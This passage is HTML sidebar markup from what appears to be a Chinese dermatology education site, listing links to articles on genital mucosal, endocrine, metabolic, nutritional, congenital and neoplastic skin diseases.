class=\'ztree\'><a href=\'/pfb/waiyin/\'>女性外阴皮肤黏膜疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2375.html\'>急性女外阴溃疡</a></li><li><a href=\'/edu/2376.html\'>女外阴萎缩</a></li><li><a href=\'/edu/2377.html\'>老年性女阴萎缩</a></li><li><a href=\'/edu/2378.html\'>原发性女阴萎缩</a></li><li><a href=\'/edu/2379.html\'>外阴白色病变</a></li><li><a href=\'/edu/2380.html\'>女外阴干枯病</a></li><li><a href=\'/edu/2381.html\'>女阴假性湿疣（绒毛状小阴唇、假性湿疣）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/nwaiyin/\'>男性外阴皮肤黏膜疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2382.html\'>包皮龟头炎</a></li><li><a href=\'/edu/2383.html\'>糜烂性包皮龟头炎</a></li><li><a href=\'/edu/2384.html\'>坏疽性龟头炎</a></li><li><a href=\'/edu/2385.html\'>浆细胞性龟头炎</a></li><li><a href=\'/edu/2386.html\'>假上皮瘤样角化性和云母性龟头炎</a></li><li><a href=\'/edu/2387.html\'>干燥性闭塞性龟头炎</a></li><li><a href=\'/edu/2388.html\'>珍珠状阴茎丘疹（龟头边缘小肉芽）</a></li><li><a href=\'/edu/2389.html\'>阴茎海绵体硬结症</a></li><li><a href=\'/edu/2390.html\'>阴茎硬化性淋巴管炎</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/neifenmi/\'>内分泌性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2391.html\'>肢端肥大症（Acromegaly）</a></li><li><a href=\'/edu/2392.html\'>全垂体功能减退症</a></li><li><a href=\'/edu/2393.html\'>尼尔森综合征</a></li><li><a href=\'/edu/2394.html\'>库欣综合征（皮质醇增多症）</a></li><li><a href=\'/edu/2395.html\'>慢性肾上腺皮质功能减退（阿狄森病）</a></li><li><a href=\'/edu/2396.html\'>肾上腺脑白质营养不良</a></li><li><a href=\'/edu/2397.html\'>甲亢：甲状腺功能亢进症</a></li><li><a href=\'/edu/2398.html\'>胫前黏液性水肿</a></li><li><a href=\'/edu/2399.html\'>甲状腺性杵状指</a></li><li><a href=\'/edu/2400.html\'>甲减：甲状腺功能减退症</a></li><li><a href=\'/edu/2401.html\'>甲旁亢：甲状旁腺功能亢进症</a></li><li><a href=\'/edu/2402.html\'>甲状旁腺功能减退症</a></li><li><a href=\'/edu/2403.html\'>假性甲状旁腺功能减退症</a></li><li><a href=\'/edu/2404.html\'>雄激素依赖综合征</a></li><li><a href=\'/edu/2405.html\'>多囊卵巢综合征（PCOS）</a></li><li><a href=\'/edu/2406.html\'>月经疹</a></li><li><a href=\'/edu/2407.html\'>多发性内分泌腺瘤</a></li><li><a href=\'/edu/2408.html\'>自身免疫性多内分泌腺综合征（APGS）</a></li><li><a href=\'/edu/2409.html\'>黏液瘤、色素沉着与内分泌亢进三联征（卡尼综合征）</a></li><li><a href=\'/edu/2410.html\'>POEMS综合征（POEMS Syndrome）</a></li><li><a href=\'/edu/2411.html\'>类癌综合征（比杰克综合征）</a></li><li><a href=\'/edu/2412.html\'>坏死松解性游走性红斑（胰高血糖素瘤综合征）</a></li><li><a href=\'/edu/2413.html\'>黑棘皮病（黑角化病）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/daixie/\'>代谢障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2414.html\'>高脂蛋白血症（Hyperlipoproteinemia）</a></li><li><a href=\'/edu/2415.html\'>原发性高脂蛋白血症</a></li><li><a href=\'/edu/2416.html\'>继发性高脂蛋白血症</a></li><li><a href=\'/edu/2417.html\'>黄瘤病</a></li><li><a href=\'/edu/2418.html\'>继发性或症状性黄瘤</a></li><li><a href=\'/edu/2419.html\'>脑腱黄瘤病</a></li><li><a href=\'/edu/2420.html\'>植物甾醇血症（Phytosterolemia）</a></li><li><a href=\'/edu/2421.html\'>疣状黄瘤</a></li><li><a href=\'/edu/2422.html\'>丹吉尔病</a></li><li><a href=\'/edu/2423.html\'>尼曼-皮克病（神经鞘磷脂积累病）</a></li><li><a href=\'/edu/2424.html\'>戈谢病（葡萄糖脑苷脂病）</a></li><li><a href=\'/edu/2425.html\'>播散性脂质肉芽肿病（Farber病）</a></li><li><a href=\'/edu/2426.html\'>类脂蛋白沉积症（皮肤黏膜透明变性）</a></li><li><a href=\'/edu/2427.html\'>中性脂质贮积病（甘油三酯贮积病）</a></li><li><a href=\'/edu/2428.html\'>弥漫性躯体性血管角化瘤</a></li><li><a href=\'/edu/2429.html\'>安德森-法布里病（糖脂沉积病、Fabry病）</a></li><li><a href=\'/edu/2430.html\'>岩藻糖苷贮积病（Fucosidosis）</a></li><li><a href=\'/edu/2431.html\'>坎扎基病（Kanzaki\'s Disease）</a></li><li><a href=\'/edu/2432.html\'>天门冬酰胺葡萄糖胺尿症</a></li><li><a href=\'/edu/2440.html\'>急性间歇性卟啉病</a></li><li><a href=\'/edu/2433.html\'>GM1神经节糖苷沉积症</a></li><li><a href=\'/edu/2434.html\'>唾液酸贮积病（Sialidosis）</a></li><li><a href=\'/edu/2435.html\'>半乳糖唾液酸贮积病</a></li><li><a href=\'/edu/2436.html\'>β-甘露糖苷酶缺乏</a></li><li><a href=\'/edu/2437.html\'>无明显酶缺乏的弥漫性体部血管角化瘤</a></li><li><a href=\'/edu/2438.html\'>卟啉病（Porphyria、血紫质病）</a></li><li><a href=\'/edu/2439.html\'>δ-氨基酮戊酸脱水酶卟啉病</a></li><li><a href=\'/edu/2441.html\'>迟发性皮肤卟啉病</a></li><li><a href=\'/edu/2442.html\'>肝性红细胞生成性卟啉病</a></li><li><a href=\'/edu/2443.html\'>遗传性粪卟啉病</a></li><li><a href=\'/edu/2444.html\'>变异性卟啉病</a></li><li><a href=\'/edu/2445.html\'>X连锁铁粒幼细胞性贫血</a></li><li><a href=\'/edu/2446.html\'>先天性红细胞生成性卟啉病</a></li><li><a href=\'/edu/2447.html\'>红细胞生成性原卟啉病</a></li><li><a href=\'/edu/2448.html\'>婴儿暂时性红细胞卟啉病</a></li><li><a href=\'/edu/2449.html\'>假性卟啉病</a></li><li><a href=\'/edu/2450.html\'>淀粉样变病</a></li><li><a href=\'/edu/2451.html\'>原发性皮肤淀粉样变病</a></li><li><a href=\'/edu/2452.html\'>继发性皮肤淀粉样变病</a></li><li><a href=\'/edu/2453.html\'>原发性系统性淀粉样变病（Lubarsch-Pick病）</a></li><li><a href=\'/edu/2454.html\'>淀粉样蛋白弹性纤维病</a></li><li><a href=\'/edu/2455.html\'>继发性系统性淀粉样变病</a></li><li><a href=\'/edu/2456.html\'>透析相关性淀粉样变病</a></li><li><a href=\'/edu/2457.html\'>遗传性系统性淀粉样变病</a></li><li><a href=\'/edu/2458.html\'>皮肤黏蛋白病</a></li><li><a href=\'/edu/2459.html\'>黏液水肿性苔藓</a></li><li><a href=\'/edu/2460.html\'>网状红斑性黏蛋白病</a></li><li><a href=\'/edu/2461.html\'>自愈性青少年皮肤黏蛋白病</a></li><li><a href=\'/edu/2462.html\'>婴儿皮肤黏蛋白病</a></li><li><a href=\'/edu/2463.html\'>结节性皮肤狼疮黏蛋白病</a></li><li><a href=\'/edu/2464.html\'>毒油综合征丘疹性黏蛋白病</a></li><li><a href=\'/edu/2465.html\'>皮肤局灶性黏蛋白病</a></li><li><a href=\'/edu/2466.html\'>肢端持续性丘疹性黏蛋白病</a></li><li><a href=\'/edu/2467.html\'>黏蛋白痣（Mucinous Nevus）</a></li><li><a href=\'/edu/2468.html\'>毛囊黏蛋白病（黏蛋白脱发）</a></li><li><a href=\'/edu/2469.html\'>继发性黏蛋白病</a></li><li><a href=\'/edu/2470.html\'>皮肤黏蛋白病和HIV感染</a></li><li><a href=\'/edu/2471.html\'>硬肿病（Scleredema）</a></li><li><a href=\'/edu/2472.html\'>黏多糖贮积病（黏多糖病、MPS）</a></li><li><a href=\'/edu/2473.html\'>黏脂质贮积病（Mucolipidosis）</a></li><li><a href=\'/edu/2474.html\'>类脂质渐进性坏死</a></li><li><a href=\'/edu/2475.html\'>痛风：病因和症状、诊断治疗参考</a></li><li><a href=\'/edu/2476.html\'>莱施-尼汉综合征（幼年痛风）</a></li><li><a href=\'/edu/2477.html\'>Ⅱ型酪氨酸血症</a></li><li><a href=\'/edu/2478.html\'>氨酰基脯氨酸肽酶缺乏症</a></li><li><a href=\'/edu/2479.html\'>瓜氨酸血症（ASS缺之症）</a></li><li><a href=\'/edu/2480.html\'>哈特纳普综合征</a></li><li><a href=\'/edu/2481.html\'>同型胱氨酸尿症</a></li><li><a href=\'/edu/2482.html\'>苯丙酮尿症（PKU、Foiling病）</a></li><li><a href=\'/edu/2483.html\'>褐黄病（黑酸尿症、黑尿症）</a></li><li><a href=\'/edu/2484.html\'>外源性褐黄病</a></li><li><a href=\'/edu/2485.html\'>多发性硫酸脂酶缺乏症</a></li><li><a href=\'/edu/2486.html\'>拉福拉病（Lafora\'s disease）</a></li><li><a href=\'/edu/2487.html\'>肝豆状核变性（Wilson病）</a></li><li><a href=\'/edu/2488.html\'>皮肤钙沉着症</a></li><li><a href=\'/edu/2489.html\'>特发性皮肤钙沉着症</a></li><li><a href=\'/edu/2490.html\'>转移性皮肤钙沉着症</a></li><li><a href=\'/edu/2491.html\'>营养不良性钙沉着症</a></li><li><a href=\'/edu/2492.html\'>医源性与创伤性皮肤钙沉着症</a></li><li><a href=\'/edu/2493.html\'>皮肤骨瘤（皮肤骨化）</a></li><li><a href=\'/edu/2494.html\'>进行性骨发育异常（P0H）皮肤骨化的一种罕见类型</a></li><li><a href=\'/edu/2495.html\'>低钙血症（Hypocalcemia）</a></li><li><a href=\'/edu/2496.html\'>血色病（青铜色糖尿病）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/yyza/\'>营养障碍性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2497.html\'>维生素A缺乏症（蟾皮病）</a></li><li><a href=\'/edu/2498.html\'>维生素A过多症（维生素A中毒）</a></li><li><a href=\'/edu/2499.html\'>维生素D缺乏症</a></li><li><a href=\'/edu/2500.html\'>维生素D过多症</a></li><li><a href=\'/edu/2501.html\'>维生素E缺乏症</a></li><li><a href=\'/edu/2502.html\'>维生素K缺乏症</a></li><li><a href=\'/edu/2503.html\'>维生素B1缺乏症</a></li><li><a href=\'/edu/2504.html\'>核黄素缺乏症（维生素B2）</a></li><li><a href=\'/edu/2505.html\'>维生素B6缺乏症</a></li><li><a href=\'/edu/2506.html\'>维生素B6过多症</a></li><li><a href=\'/edu/2507.html\'>维生素B12缺乏症</a></li><li><a href=\'/edu/2508.html\'>坏血病（维生素C缺乏）</a></li><li><a href=\'/edu/2509.html\'>叶酸缺乏症</a></li><li><a href=\'/edu/2510.html\'>糙皮病（烟酸缺乏）</a></li><li><a href=\'/edu/2511.html\'>蛋白质营养不良（恶性营养不良）</a></li><li><a href=\'/edu/2512.html\'>生物素缺乏症（维生素H、维生素B7缺乏）</a></li><li><a href=\'/edu/2513.html\'>必需脂肪酸缺乏症</a></li><li><a href=\'/edu/2514.html\'>肠病性肢端皮炎（锌缺乏）</a></li><li><a href=\'/edu/2515.html\'>非遗传性锌缺乏</a></li><li><a href=\'/edu/2516.html\'>铁缺乏症</a></li><li><a href=\'/edu/2517.html\'>硒缺乏症</a></li><li><a href=\'/edu/2518.html\'>胡萝卜素血症（Carotenemia）</a></li><li><a href=\'/edu/2519.html\'>番茄红素血症（Lycopenemia）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/yichuan/\'>遗传及先天性皮肤病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/ycss/\'>遗传性色素性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2520.html\'>色素失禁症</a></li><li><a href=\'/edu/2521.html\'>脱色性色素失禁症</a></li><li><a href=\'/edu/2522.html\'>持久性色素失禁症和网状色素失禁症</a></li><li><a href=\'/edu/2523.html\'>尼格利色素细胞痣</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/ycdp/\'>遗传性大疱性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2524.html\'>大疱性表皮松解症诊治详解</a></li><li><a href=\'/edu/2525.html\'>家族性良性慢性天疱疮</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/ichthys/\'>鱼鳞病及鱼鳞病样皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2526.html\'>寻常型鱼鳞病（干皮病）</a></li><li><a href=\'/edu/2527.html\'>X连锁鱼鳞病</a></li><li><a href=\'/edu/2528.html\'>板层状鱼鳞病</a></li><li><a href=\'/edu/2529.html\'>先天性非大疱性鱼鳞病样红皮病</a></li><li><a href=\'/edu/2530.html\'>表皮松解性角化过度症</a></li><li><a href=\'/edu/2531.html\'>西门子大疱性鱼鳞病</a></li><li><a href=\'/edu/2532.html\'>迂回性线状鱼鳞病</a></li><li><a href=\'/edu/2533.html\'>毛囊性鱼鳞病</a></li><li><a href=\'/edu/2534.html\'>胶样婴儿</a></li><li><a href=\'/edu/2535.html\'>获得性鱼鳞病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/waipeiya/\'>先天性外胚叶缺损及皮肤发育不全</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2536.html\'>无汗性外胚叶发育不良</a></li><li><a href=\'/edu/2537.html\'>有汗性外胚叶发育不良</a></li><li><a href=\'/edu/2538.html\'>睑缘粘连、外胚层缺陷及唇腭裂综合征（AEC综合征）</a></li><li><a href=\'/edu/2539.html\'>外胚叶发育不良、缺指畸形、唇裂及腭裂综合征</a></li><li><a href=\'/edu/2540.html\'>拉普-霍奇金外胚叶发育不良综合征</a></li><li><a href=\'/edu/2541.html\'>局灶性真皮发育不良</a></li><li><a href=\'/edu/2542.html\'>软骨-外胚叶发育不良</a></li><li><a href=\'/edu/2543.html\'>眼、齿、指（趾）发育不良</a></li><li><a href=\'/edu/2544.html\'>康拉德病（Conradi\'s Disease）</a></li><li><a href=\'/edu/2545.html\'>遗传性良性上皮内角化不良</a></li><li><a href=\'/edu/2546.html\'>皮肤再生不良（Aplasia Cutis）</a></li><li><a href=\'/edu/2547.html\'>先天性角化不良</a></li><li><a href=\'/edu/2548.html\'>限制性皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/fyyc/\'>先天性发育异常</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2549.html\'>先天性耳瘘</a></li><li><a href=\'/edu/2550.html\'>先天性下唇瘘</a></li><li><a href=\'/edu/2551.html\'>副耳</a></li><li><a href=\'/edu/2552.html\'>颈部胸腺囊肿</a></li><li><a href=\'/edu/2553.html\'>甲状舌骨导管囊肿</a></li><li><a href=\'/edu/2554.html\'>腮裂囊肿</a></li><li><a href=\'/edu/2555.html\'>脐发育异常</a></li><li><a href=\'/edu/2556.html\'>先天性背部皮肤的各种窦道</a></li><li><a href=\'/edu/2557.html\'>鼻横沟</a></li><li><a href=\'/edu/2558.html\'>子宫内引起的缩窄带</a></li><li><a href=\'/edu/2559.html\'>杵状指</a></li><li><a href=\'/edu/2560.html\'>残留性多指症</a></li><li><a href=\'/edu/2561.html\'>遗传性并指症</a></li><li><a href=\'/edu/2562.html\'>成人早老症</a></li><li><a href=\'/edu/2563.html\'>儿童早老症（哈钦森综合征）</a></li><li><a href=\'/edu/2564.html\'>肢端早老症（Acrogeria）</a></li><li><a href=\'/edu/2565.html\'>成骨不全（洛布斯坦综合征）</a></li><li><a href=\'/edu/2566.html\'>肢骨纹状肥厚症</a></li><li><a href=\'/edu/2567.html\'>骨膜增生厚皮症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/qitayc/\'>侵犯皮肤、神经及等遗传性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2568.html\'>着色性干皮病</a></li><li><a href=\'/edu/2569.html\'>神经纤维瘤病</a></li><li><a href=\'/edu/2570.html\'>结节性硬化症（epiloia）</a></li><li><a href=\'/edu/2571.html\'>家族性地中海热</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/pfb/tumour/\'>皮肤肿瘤</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/pfb/jdzzl/\'>结缔组织肿瘤</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2685.html\'>上皮样细胞组织细胞瘤</a></li><li><a href=\'/edu/2684.html\'>皮肤纤维瘤（Dermatofibroma）</a></li><li><a href=\'/edu/2686.html\'>非典型息肉样皮肤纤维瘤</a></li><li><a href=\'/edu/2687.html\'>软纤维瘤（Soft Fibroma）</a></li><li><a href=\'/edu/2688.html\'>席纹状胶原瘤</a></li><li><a href=\'/edu/2689.html\'>阴茎纤维瘤病</a></li><li><a href=\'/edu/2690.html\'>钙化性纤维瘤</a></li><li><a href=\'/edu/2691.html\'>肥大性瘢痕与瘢痕疙瘩</a></li><li><a href=\'/edu/2692.html\'>放射性纤维瘤病</a></li><li><a href=\'/edu/2693.html\'>腱鞘巨细胞瘤</a></li><li><a href=\'/edu/2694.html\'>腱鞘纤维瘤</a></li><li><a href=\'/edu/2695.html\'>掌跖纤维瘤病</a></li><li><a href=\'/edu/2696.html\'>钙化性腱膜纤维瘤</a></li><li><a href=\'/edu/2697.html\'>肢端纤维角皮瘤</a></li><li><a href=\'/edu/2698.html\'>指节垫（Knuckle Pads）</a></li><li><a href=\'/edu/2699.html\'>指厚皮症（Pachydermodactyly）</a></li><li><a href=\'/edu/2700.html\'>面鼻部纤维性丘疹</a></li><li><a href=\'/edu/2701.html\'>多发性毛囊周围纤维瘤</a></li><li><a href=\'/edu/2702.html\'>念珠状错构瘤</a></li><li><a href=\'/edu/2703.html\'>先天性泛发性纤维瘤病</a></li><li><a href=\'/edu/2704.html\'>婴儿指（趾）纤维瘤病</a></li><li><a href=\'/edu/2705.html\'>幼年性透明蛋白纤维瘤病</a></li><li><a href=\'/edu/2706.html\'>婴儿肌纤维瘤病</a></li><li><a href=\'/edu/2707.html\'>巨细胞成纤维细胞瘤</a></li><li><a href=\'/edu/2708.html\'>结缔组织生成性成纤维细胞瘤</a></li><li><a href=\'/edu/2709.html\'>皮肤肌纤维瘤（Dermatomyofibroma）</a></li><li><a href=\'/edu/2710.html\'>韧带样瘤（Desmoid Tumor）</a></li><li><a href=\'/edu/2711.html\'>结节性筋膜炎</a></li><li><a href=\'/edu/2712.html\'>缺血性筋膜炎</a></li><li><a href=\'/edu/2713.html\'>血管瘤样纤维组织细胞瘤</a></li><li><a href=\'/edu/2714.html\'>隆突性皮肤纤维肉瘤（DFSP）</a></li><li><a href=\'/edu/2715.html\'>非典型纤维黄瘤</a></li><li><a href=\'/edu/2716.html\'>恶性纤维组织细胞瘤（纤维黄色肉瘤）</a></li><li><a href=\'/edu/2717.html\'>纤维肉瘤（Fibrosarcoma）</a></li><li><a href=\'/edu/2718.html\'>上皮样肉瘤</a></li><li><a href=\'/edu/2719.html\'>皮肤骨外尤因肉瘤</a></li><li><a href=\'/edu/2720.html\'>浅表肢端纤维黏液瘤</a></li><li><a href=\'/edu/2721.html\'>浅表血管黏液瘤</a></li><li><a href=\'/edu/2722.html\'>侵袭性血管黏液瘤</a></li><li><a href=\'/edu/2723.html\'>黏液瘤（Myxoma）</a></li><li><a href=\'/edu/2724.html\'>黏液肉瘤（Myxosarcoma）</a></li><li><a href=\'/edu/2725.html\'>多中心网状组织细胞增生症</a></li><li><a href=\'/edu/2726.html\'>网状组织细胞肉芽肿</a></li><li><a href=\'/edu/2727.html\'>进行性结节性组织细胞瘤</a></li><li><a href=\'/edu/2728.html\'>伴有巨大淋巴结病的窦性组织细胞增生症（SHML）</a></li><li><a href=\'/edu/2729.html\'>黄色肉芽肿</a></li><li><a href=\'/edu/2730.html\'>幼年性黄色肉芽肿</a></li><li><a href=\'/edu/2731.html\'>成人黄色肉芽肿</a></li><li><a href=\'/edu/2732.html\'>渐进坏死型黄色肉芽肿</a></li><li><a href=\'/edu/2733.html\'>具有副球蛋白血症的渐进坏死型黄色肉芽肿</a></li><li><a href=\'/edu/2734.html\'>全身性发疹性组织细胞瘤</a></li><li><a href=\'/edu/2735.html\'>先天性自愈性网状组织细胞增生症</a></li><li><a href=\'/edu/2736.html\'>良性头部组织细胞增生症</a></li><li><a href=\'/edu/2737.html\'>朗格汉斯细胞组织细胞增生症（LCH）</a></li><li><a href=\'/edu/2738.html\'>未定类细胞组织细胞增生症</a></li><li><a href=\'/edu/2739.html\'>匍行性血管瘤</a></li><li><a href=\'/edu/2740.html\'>反应性血管内皮瘤病</a></li><li><a href=\'/edu/2741.html\'>血管内乳头状内皮细胞增生症</a></li><li><a href=\'/edu/2742.html\'>化脓性肉芽肿（毛细血管扩张性肉芽肿）</a></li><li><a href=\'/edu/2743.html\'>嗜酸性粒细胞增多性血管淋巴样增生（上皮样血管瘤）</a></li><li><a href=\'/edu/2746.html\'>巨细胞血管纤维瘤</a></li><li><a href=\'/edu/2745.html\'>假性卡波西肉瘤</a></li><li><a href=\'/edu/2747.html\'>细胞性血管纤维瘤</a></li><li><a href=\'/edu/2748.html\'>毛细血管或静脉血栓形成</a></li><li><a href=\'/edu/2749.html\'>血管角化瘤（Angiokeratoma）</a></li><li><a href=\'/edu/2750.html\'>肢端血管角化瘤</a></li><li><a href=\'/edu/2751.html\'>阴囊血管角化瘤</a></li><li><a href=\'/edu/2752.html\'>丘疹型血管角化瘤</a></li><li><a href=\'/edu/2753.html\'>局限性血管角化瘤</a></li><li><a href=\'/edu/2754.html\'>鲜红斑痣（毛细血管扩张痣）</a></li><li><a href=\'/edu/2755.html\'>毛细血管瘤</a></li><li><a href=\'/edu/2756.html\'>海绵状血管瘤（Cavernous Hemangioma）</a></li><li><a href=\'/edu/2757.html\'>蓝色橡皮疱样痣综合征</a></li><li><a href=\'/edu/2758.html\'>疣状血管瘤</a></li><li><a href=\'/edu/2759.html\'>丛状血管瘤（Tufted Angioma）</a></li><li><a href=\'/edu/2760.html\'>老年性血管瘤（Senile Angioma）</a></li><li><a href=\'/edu/2761.html\'>丘疹性血管增生</a></li><li><a href=\'/edu/2762.html\'>靶样含铁血黄素沉积性血管瘤</a></li><li><a href=\'/edu/2763.html\'>静脉（动静脉）性血管瘤</a></li><li><a href=\'/edu/2764.html\'>微静脉血管瘤</a></li><li><a href=\'/edu/2765.html\'>梭形细胞血管内皮瘤</a></li><li><a href=\'/edu/2766.html\'>网状血管内皮瘤</a></li><li><a href=\'/edu/2767.html\'>血管内乳头状血管内皮瘤</a></li><li><a href=\'/edu/2768.html\'>卡波西样血管内皮瘤</a></li><li><a href=\'/edu/2769.html\'>卡波西肉瘤（Kaposi肉瘤）</a></li><li><a href=\'/edu/2770.html\'>上皮样血管内皮瘤</a></li><li><a href=\'/edu/2771.html\'>恶性血管内皮细胞瘤（血管肉瘤）</a></li><li><a href=\'/edu/2772.html\'>上皮样血管肉瘤</a></li><li><a href=\'/edu/2773.html\'>淋巴管瘤（Lymphangioma）</a></li><li><a href=\'/edu/2774.html\'>海绵状淋巴管瘤</a></li><li><a href=\'/edu/2775.html\'>获得性进行性淋巴管瘤</a></li><li><a href=\'/edu/2776.html\'>淋巴管肉瘤（Lymphangiosarcoma）</a></li><li><a href=\'/edu/2777.html\'>血管球瘤（球状血管瘤）</a></li><li><a href=\'/edu/2778.html\'>血管外皮细胞瘤（Hemangiopericytoma）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/smszl/\'>什么是肿瘤？</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2572.html\'>肿瘤的定义与命名</a></li><li><a href=\'/edu/2573.html\'>皮肤肿瘤的流行统计分析</a></li><li><a href=\'/edu/2574.html\'>肿瘤的结构与分类</a></li><li><a href=\'/edu/2575.html\'>肿瘤与恶性肿瘤细胞的表现</a></li><li><a href=\'/edu/2576.html\'>良性肿瘤与恶性肿瘤的区别（表）</a></li><li><a href=\'/edu/2577.html\'>肿瘤的扩散途径：直接蔓延、转移</a></li><li><a href=\'/edu/2578.html\'>肿瘤与免疫</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/bpzllz/\'>表皮肿瘤与囊肿</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2579.html\'>表皮痣（Epidermal Nevus）</a></li><li><a href=\'/edu/2580.html\'>表皮痣综合征</a></li><li><a href=\'/edu/2581.html\'>脂溢性角化病（老年疣）</a></li><li><a href=\'/edu/2582.html\'>莱泽-特雷拉特征（Leser-Trélat Sign）</a></li><li><a href=\'/edu/2583.html\'>浅色脂溢性角化病</a></li><li><a href=\'/edu/2584.html\'>黑素棘皮瘤（Melanoacanthoma）</a></li><li><a href=\'/edu/2585.html\'>黑色丘疹性皮病</a></li><li><a href=\'/edu/2586.html\'>灰泥角化病（疣状角化弹性纤维样病）</a></li><li><a href=\'/edu/2587.html\'>表皮内上皮瘤</a></li><li><a href=\'/edu/2588.html\'>透明细胞棘皮瘤</a></li><li><a href=\'/edu/2589.html\'>大细胞棘皮瘤</a></li><li><a href=\'/edu/2590.html\'>表皮松解性棘皮瘤</a></li><li><a href=\'/edu/2591.html\'>棘突松解性棘皮瘤</a></li><li><a href=\'/edu/2592.html\'>疣状角化不良瘤</a></li><li><a href=\'/edu/2593.html\'>皮角（Cutaneous Horn）</a></li><li><a href=\'/edu/2594.html\'>坏死性唾液腺组织化生</a></li><li><a href=\'/edu/2595.html\'>鲍恩病（Bowen\'s Disease）</a></li><li><a href=\'/edu/2596.html\'>红斑增生病</a></li><li><a href=\'/edu/2597.html\'>乳房佩吉特病（乳房湿疹样癌）</a></li><li><a href=\'/edu/2598.html\'>乳房外佩吉特病（乳房外湿疹样癌）</a></li><li><a href=\'/edu/2599.html\'>基底细胞瘤（Basalioma）</a></li><li><a href=\'/edu/2600.html\'>纤维上皮瘤</a></li><li><a href=\'/edu/2601.html\'>基底鳞状细胞癌</a></li><li><a href=\'/edu/2602.html\'>角化棘皮瘤（Keratoacanthoma）</a></li><li><a href=\'/edu/2603.html\'>鳞状细胞癌（鳞癌、表皮样癌）</a></li><li><a href=\'/edu/2604.html\'>假腺样鳞状细胞癌</a></li><li><a href=\'/edu/2605.html\'>疣状癌</a></li><li><a href=\'/edu/2606.html\'>表皮囊肿（角质囊肿）</a></li><li><a href=\'/edu/2607.html\'>增生性表皮囊肿</a></li><li><a href=\'/edu/2608.html\'>粟丘疹（Milia）</a></li><li><a href=\'/edu/2609.html\'>皮样囊肿（Dermoid Cyst）</a></li><li><a href=\'/edu/2610.html\'>毛根鞘囊肿</a></li><li><a href=\'/edu/2611.html\'>混合囊肿</a></li><li><a href=\'/edu/2612.html\'>藏毛性窦道</a></li><li><a href=\'/edu/2613.html\'>发疹性毳毛囊肿</a></li><li><a href=\'/edu/2614.html\'>阴茎中线囊肿</a></li><li><a href=\'/edu/2615.html\'>黏液样囊肿（Myxoid Cyst）</a></li><li><a href=\'/edu/2616.html\'>黑头粉刺痣（毛囊角化痣）</a></li><li><a href=\'/edu/2617.html\'>基底细胞样毛囊错构瘤</a></li><li><a href=\'/edu/2618.html\'>倒置性毛囊角化病</a></li><li><a href=\'/edu/2619.html\'>毛鞘棘皮瘤（Pilar Sheath Acanthoma）</a></li><li><a href=\'/edu/2620.html\'>毛囊漏斗部肿瘤（Follicular Infundibulum Tumor）</a></li><li><a href=\'/edu/2621.html\'>毛发腺瘤（Trichoadenoma）</a></li><li><a href=\'/edu/2622.html\'>单发性外毛根鞘瘤</a></li><li><a href=\'/edu/2623.html\'>多发性外毛根鞘瘤（Cowden病）</a></li><li><a href=\'/edu/2624.html\'>结缔组织增生性毛鞘瘤（Desmoplastic Trichilemmoma）</a></li><li><a href=\'/edu/2625.html\'>毛鞘癌（Trichilemmal Carcinoma）</a></li><li><a href=\'/edu/2626.html\'>增生性毛鞘（毛发）囊肿</a></li><li><a href=\'/edu/2627.html\'>毛母质瘤（Pilomatrixoma）</a></li><li><a href=\'/edu/2628.html\'>毛母质癌（Pilomatrix Carcinoma）</a></li><li><a href=\'/edu/2629.html\'>黑素细胞基质瘤（Melanocytic Matricoma）</a></li><li><a href=\'/edu/2630.html\'>毛囊瘤（Trichofolliculoma）</a></li><li><a href=\'/edu/2631.html\'>毛囊皮脂腺囊性错构瘤</a></li><li><a href=\'/edu/2632.html\'>皮脂腺毛囊瘤</a></li><li><a href=\'/edu/2633.html\'>毛发上皮瘤（囊性腺样上皮瘤、Trichoepithelioma）</a></li><li><a href=\'/edu/2634.html\'>结缔组织增生性毛发上皮瘤</a></li><li><a href=\'/edu/2635.html\'>毛母细胞瘤（Trichoblastoma）</a></li><li><a href=\'/edu/2636.html\'>皮肤淋巴腺瘤（Cutaneous Lymphadenoma）</a></li><li><a href=\'/edu/2637.html\'>毛周纤维瘤（Perifollicular Fibroma）</a></li><li><a href=\'/edu/2638.html\'>纤维毛囊瘤（Fibrofolliculoma）</a></li><li><a href=\'/edu/2639.html\'>毛盘瘤（Trichodiscoma）</a></li><li><a href=\'/edu/2640.html\'>神经毛囊错构瘤</a></li><li><a href=\'/edu/2641.html\'>皮脂腺痣（Nevus Sebaceus）</a></li><li><a href=\'/edu/2642.html\'>多发性脂囊瘤</a></li><li><a href=\'/edu/2643.html\'>皮脂腺腺瘤（Sebaceous Adenoma）</a></li><li><a href=\'/edu/2644.html\'>皮脂腺瘤（Sebaceoma）</a></li><li><a href=\'/edu/2645.html\'>向皮脂腺分化的浅表上皮瘤</a></li><li><a href=\'/edu/2646.html\'>皮脂腺癌</a></li><li><a href=\'/edu/2647.html\'>大汗腺汗囊瘤</a></li><li><a href=\'/edu/2648.html\'>大汗腺囊腺瘤</a></li><li><a href=\'/edu/2649.html\'>乳头状汗管囊腺瘤</a></li><li><a 